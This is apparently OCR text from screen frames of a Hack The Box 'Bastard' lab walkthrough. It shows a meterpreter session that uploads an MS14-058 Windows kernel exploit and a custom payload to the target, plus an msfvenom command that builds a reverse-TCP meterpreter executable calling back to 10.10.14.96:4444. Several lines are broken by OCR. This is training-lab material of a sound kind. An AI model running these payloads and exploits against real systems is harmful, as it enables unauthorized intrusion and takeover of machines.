 windows-kernel-exploit...
kali@kali:~/Documents...
02:50 AM
kali@kali:~/Documents/HTB/Boxes/Bastard
sudo openvpn lab_s3rpentsec.ovpn
040777/rw  0        dir   2017-03-18 19:  oracle
xrwxrwx                   28:40 -0400
000000/--  0        fif   1969-12-31 19:  pagefile.sys
-------                   00:00 -0500
100666/rw  5686     fil   2007-11-07 01:  vcredist.bmp
-rw-rw-                   00:40 -0500
meterpreter > mkdir Temp
Creating directory: Temp
meterpreter > cd Temp\\
meterpreter > upload ~/Downloads
Downloads
meterpreter > upload ~/Downloads/MS14-058.exe
[*] uploading  : /home/kali/Downloads/MS14-058.exe -> MS14
-058.exe
[*] Uploaded 3.65 MiB of 3.65 MiB (100.0%): /home/kali/Dow
nloads/MS14-058.exe -> MS14-058.exe
[*] uploaded   : /home/kali/Downloads/MS14-058.exe -> MS14
-058.exe
meterpreter > upload esc.exe
[*] uploading  : /home/kali/Documents/HTB/Boxes/Bastard/es
c.exe -> esc.exe
[*] Uploaded 7.00 KiB of 7.00 KiB (100.0%): /home/kali/Doc
uments/HTB/Boxes/Bastard/esc.exe -> esc.exe
[*] uploaded   : /home/kali/Documents/HTB/Boxes/Bastard/es
c.exe -> esc.exe
meterpreter > _
kali@kali:~/Documents/HTB/Boxes/Bastard
kali@kali ~/Documents/HTB/Boxes/Bastard [19:48:52]
> $ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.10.14.96 LPORT=4444 -f exe > esc.
exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
kali@kali ~/Documents/HTB/Boxes/Bastard [19:49:24]
> $ msfconso_